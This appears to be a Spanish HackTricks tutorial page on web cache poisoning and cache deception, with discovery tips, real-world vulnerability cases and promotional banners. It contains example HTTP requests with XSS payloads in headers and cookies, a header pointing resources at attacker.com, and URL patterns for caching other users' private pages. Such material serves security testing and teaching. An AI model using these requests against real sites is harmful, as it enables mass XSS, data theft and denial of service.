19 KiB
Envenenamiento de Caché y Engaño de Caché
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de Telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.

Utiliza Trickest para construir y automatizar flujos de trabajo con las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy mismo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
La diferencia
¿Cuál es la diferencia entre el envenenamiento de caché web y el engaño de caché web?
- En el envenenamiento de caché web, el atacante hace que la aplicación almacene algún contenido malicioso en la caché, y este contenido se sirve desde la caché a otros usuarios de la aplicación.
- En el engaño de caché web, el atacante hace que la aplicación almacene algún contenido sensible perteneciente a otro usuario en la caché, y luego el atacante recupera este contenido de la caché.
Envenenamiento de Caché
El objetivo de envenenar la caché es hacer que los clientes carguen recursos inesperados parcialmente o controlados por el atacante.
La respuesta envenenada solo se servirá a los usuarios que visiten la página afectada mientras la caché esté envenenada. Como resultado, el impacto puede variar desde inexistente hasta masivo dependiendo de si la página es popular o no.
Para realizar un ataque de envenenamiento de caché, primero debes identificar las entradas sin clave (parámetros que no necesitan aparecer en la solicitud almacenada en caché pero que cambian la página devuelta), ver cómo abusar de este parámetro y obtener la respuesta en caché.
Descubrimiento: Verificar las cabeceras HTTP
Por lo general, cuando una respuesta se almacena en la caché, habrá una cabecera que lo indique, puedes verificar a qué cabeceras debes prestar atención en esta publicación: Cabeceras de caché HTTP.
Descubrimiento: Caché del código 400
Si sospechas que la respuesta se está almacenando en una caché, puedes intentar enviar solicitudes con una cabecera incorrecta, que debería recibir una código de estado 400. Luego intenta acceder a la solicitud normalmente y si la respuesta es un código de estado 400, sabrás que es vulnerable (e incluso podrías realizar un DoS).
Una cabecera mal configurada podría ser simplemente \: como cabecera.
Ten en cuenta que a veces este tipo de códigos de estado no se almacenan en caché, por lo que esta prueba será inútil.
Descubrimiento: Identificar y evaluar las entradas sin clave
Puedes usar Param Miner para bruteforcear parámetros y cabeceras que pueden estar cambiando la respuesta de la página. Por ejemplo, una página puede estar utilizando la cabecera X-Forwarded-For para indicar al cliente que cargue el script desde allí:
<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>
Obtener una respuesta dañina del servidor backend
Una vez identificado el parámetro/cabecera, verifica cómo está siendo "sanitizado" y dónde se está reflejando o afectando la respuesta desde la cabecera. ¿Puedes abusar de ello de alguna manera (realizar un XSS o cargar un código JS controlado por ti? ¿realizar un DoS?...)
Obtener la respuesta en caché
Una vez que hayas identificado la página que se puede abusar, qué parámetro/cabecera utilizar y cómo abusar de ello, necesitas obtener la página en caché. Dependiendo del recurso que estés intentando obtener en la caché, esto podría llevar algún tiempo, es posible que necesites intentarlo durante varios segundos.
La cabecera X-Cache en la respuesta puede ser muy útil, ya que puede tener el valor "miss" cuando la solicitud no está en caché y el valor "hit" cuando está en caché.
La cabecera Cache-Control también es interesante para saber si un recurso está en caché y cuándo será la próxima vez que se almacene en caché: Cache-Control: public, max-age=1800
Otra cabecera interesante es Vary. Esta cabecera se utiliza a menudo para indicar cabeceras adicionales que se tratan como parte de la clave de caché, incluso si normalmente no tienen clave. Por lo tanto, si el usuario conoce el User-Agent de la víctima a la que está apuntando, puede envenenar la caché para los usuarios que utilicen ese User-Agent específico.
Otra cabecera relacionada con la caché es Age. Define el tiempo en segundos que el objeto ha estado en la caché del proxy.
Al cachear una solicitud, ten cuidado con las cabeceras que utilizas, ya que algunas de ellas podrían utilizarse de manera inesperada como clave y la víctima deberá utilizar esa misma cabecera. Siempre prueba un envenenamiento de caché con diferentes navegadores para comprobar si funciona.
Ejemplos de explotación
Ejemplo más sencillo
Una cabecera como X-Forwarded-For se refleja en la respuesta sin ser sanitizada.
Puedes enviar una carga útil básica de XSS y envenenar la caché para que todos los que accedan a la página sean víctimas de XSS:
GET /en?region=uk HTTP/1.1
Host: innocent-website.com
X-Forwarded-Host: a."><script>alert(1)</script>"
Nota que esto envenenará una solicitud a /en?region=uk y no a /en
Usando envenenamiento de caché web para explotar vulnerabilidades de manejo de cookies
Las cookies también pueden reflejarse en la respuesta de una página. Si puedes abusar de esto para causar un XSS, por ejemplo, podrías ser capaz de explotar XSS en varios clientes que carguen la respuesta de caché maliciosa.
GET / HTTP/1.1
Host: vulnerable.com
Cookie: session=VftzO7ZtiBj5zNLRAuFpXpSQLjS4lBmU; fehost=asd"%2balert(1)%2b"
Uso de múltiples encabezados para explotar vulnerabilidades de envenenamiento de caché web
A veces necesitarás explotar varios inputs sin clave para poder abusar de una caché. Por ejemplo, puedes encontrar una redirección abierta si estableces X-Forwarded-Host en un dominio controlado por ti y X-Forwarded-Scheme en http. Si el servidor está redirigiendo todas las solicitudes HTTP a HTTPS y utilizando el encabezado X-Forwarded-Scheme como el nombre de dominio para la redirección. Puedes controlar hacia dónde apunta la página mediante la redirección.
GET /resources/js/tracking.js HTTP/1.1
Host: acc11fe01f16f89c80556c2b0056002e.web-security-academy.net
X-Forwarded-Host: ac8e1f8f1fb1f8cb80586c1d01d500d3.web-security-academy.net/
X-Forwarded-Scheme: http
Explotando con el encabezado Vary limitado
Si descubres que el encabezado X-Host se utiliza como nombre de dominio para cargar un recurso JS, pero el encabezado Vary en la respuesta indica User-Agent, entonces necesitas encontrar una forma de extraer el User-Agent de la víctima y envenenar la caché utilizando ese User-Agent:
GET / HTTP/1.1
Host: vulnerbale.net
User-Agent: THE SPECIAL USER-AGENT OF THE VICTIM
X-Host: attacker.com
Explotando la manipulación de caché HTTP mediante el abuso de HTTP Request Smuggling
Aprende aquí cómo realizar ataques de manipulación de caché mediante el abuso de HTTP Request Smuggling.
Pruebas automatizadas para la manipulación de caché web
Se puede utilizar el Web Cache Vulnerability Scanner para realizar pruebas automáticas de manipulación de caché web. Admite muchas técnicas diferentes y es altamente personalizable.
Uso de ejemplo: wcvs -u example.com

Utiliza Trickest para construir y automatizar fácilmente flujos de trabajo con las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy mismo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
Ejemplos de vulnerabilidades
Apache Traffic Server (CVE-2021-27577)
ATS reenviaba el fragmento dentro de la URL sin eliminarlo y generaba la clave de caché utilizando solo el host, la ruta y la consulta (ignorando el fragmento). Por lo tanto, la solicitud /#/../?r=javascript:alert(1) se enviaba al backend como /#/../?r=javascript:alert(1) y la clave de caché no contenía la carga útil, solo el host, la ruta y la consulta.
GitHub CP-DoS
Enviar un valor incorrecto en el encabezado de tipo de contenido provocaba una respuesta en caché de error 405. La clave de caché contenía la cookie, por lo que solo era posible atacar a usuarios no autenticados.
GitLab + GCP CP-DoS
GitLab utiliza los buckets de GCP para almacenar contenido estático. Los buckets de GCP admiten el encabezado x-http-method-override. Por lo tanto, era posible enviar el encabezado x-http-method-override: HEAD y envenenar la caché para que devuelva un cuerpo de respuesta vacío. También podría admitir el método PURGE.
Rack Middleware (Ruby on Rails)

La aplicación Ruby on Rails a menudo se implementa junto con el middleware Rack. El código de Rack a continuación toma el valor del encabezado x-forwarded-scheme y lo utiliza como el esquema de la solicitud.
Enviar el encabezado x-forwarded-scheme: http resultaría en una redirección 301 a la misma ubicación, lo que causaría una denegación de servicio en ese recurso, como en este ejemplo:
La aplicación también podría admitir el encabezado X-forwarded-host y redirigir al usuario a ese host, lo que permitiría cargar archivos JavaScript desde el servidor del atacante:
403 y Storage Buckets
Anteriormente, Cloudflare solía almacenar en caché las respuestas 403, por lo que enviar encabezados de autorización incorrectos al intentar acceder a S3 o Azure Storage Blobs expuestos devolvería un 403 que se almacenaría en caché. Cloudflare ya no almacena en caché las respuestas 403, pero esto podría funcionar con otros proxies.
Inyección de parámetros clave
Con frecuencia, las cachés están configuradas para incluir solo parámetros GET específicos en la clave de caché.
Por ejemplo, Fastly utilizando Varnish almacenaba en caché el parámetro size en la solicitud, pero si también enviabas el parámetro siz%65 con un valor incorrecto, la clave de caché se construía con el parámetro size bien escrito, pero el backend utilizaba el valor dentro del parámetro codificado en la URL.
Codificar en URL el segundo parámetro size hacía que la caché lo ignorara, pero el backend lo utilizaba. Darle al parámetro un valor de 0 resultaría en una solicitud incorrecta 400 que se puede almacenar en caché.
Reglas de agente de usuario
Debido a la gran cantidad de tráfico que generan herramientas como FFUF o Nuclei, algunos desarrolladores decidieron bloquear las solicitudes que coinciden con sus agentes de usuario. Irónicamente, estas modificaciones pueden introducir oportunidades no deseadas de manipulación de caché y denegación de servicio.
Descubrí que esto funcionaba en varios objetivos, con agentes de usuario de diferentes herramientas o escáneres.
Campos de encabezado ilegales
El formato del nombre del encabezado está definido en RFC7230 de la siguiente manera:
En teoría, si un nombre de encabezado contiene caracteres que no están en la lista de tchar, debería ser rechazado con una solicitud incorrecta 400. Sin embargo, en la práctica, los servidores no siempre respetan el RFC. La forma más fácil de explotar esta sutileza era dirigirse a Akamai, que no rechaza los encabezados no válidos, sino que los reenvía y almacena en caché cualquier error 400 siempre que no esté presente el encabezado de control de caché.
Enviar un encabezado que contenga un carácter ilegal, \, causaría un error de solicitud incorrecta 400 que se puede almacenar en caché. Este fue uno de los patrones más comúnmente identificados durante mis pruebas.
Encontrar nuevos encabezados
https://gist.github.com/iustin24/92a5ba76ee436c85716f003dda8eecc6
Decepción de caché
El objetivo de la Decepción de Caché es hacer que los clientes carguen recursos que van a ser guardados por la caché con su información confidencial.
En primer lugar, ten en cuenta que las extensiones como .css, .js, .png, etc., suelen estar configuradas para guardarse en la caché. Por lo tanto, si accedes a www.example.com/profile.php/nonexistent.js, es probable que la caché almacene la respuesta porque ve la extensión .js. Pero, si la aplicación está reproduciendo los contenidos sensibles del usuario almacenados en www.example.com/profile.php, puedes robar esos contenidos de otros usuarios.
Otras cosas para probar:
- www.example.com/profile.php/.js
- www.example.com/profile.php/.css
- www.example.com/profile.php/test.js
- www.example.com/profile.php/../test.js
- www.example.com/profile.php/%2e%2e/test.js
- Utiliza extensiones menos conocidas como
.avif
Otro ejemplo muy claro se puede encontrar en este informe: https://hackerone.com/reports/593712.
En el ejemplo, se explica que si cargas una página inexistente como http://www.example.com/home.php/non-existent.css, se devolverá el contenido de http://www.example.com/home.php (con la información confidencial del usuario) y el servidor de caché guardará el resultado.
Luego, el atacante puede acceder a http://www.example.com/home.php/non-existent.css en su propio navegador y observar la información confidencial de los usuarios que accedieron anteriormente.
Ten en cuenta que el proxy de caché debe estar configurado para almacenar en caché archivos basados en la extensión del archivo (.css) y no en el tipo de contenido. En el ejemplo, http://www.example.com/home.php/non-existent.css tendrá un tipo de contenido text/html en lugar de un tipo MIME text/css (que es el esperado para un archivo .css).
Aprende aquí cómo realizar ataques de Decepción de Caché mediante el abuso de HTTP Request Smuggling.
Referencias
- https://portswigger.net/web-security/web-cache-poisoning
- https://portswigger.net/web-security/web-cache-poisoning/exploiting#using-web-cache-poisoning-to-exploit-cookie-handling-vulnerabilities
- https://hackerone.com/reports/593712
- https://youst.in/posts/cache-poisoning-at-scale/
- https://bxmbn.medium.com/how-i-test-for-web-cache-vulnerabilities-tips-and-tricks-9b138da08ff9

Utiliza Trickest para construir y automatizar flujos de trabajo con las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy mismo:
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres que tu empresa sea anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el merchandising oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de Telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio hacktricks y al repositorio hacktricks-cloud.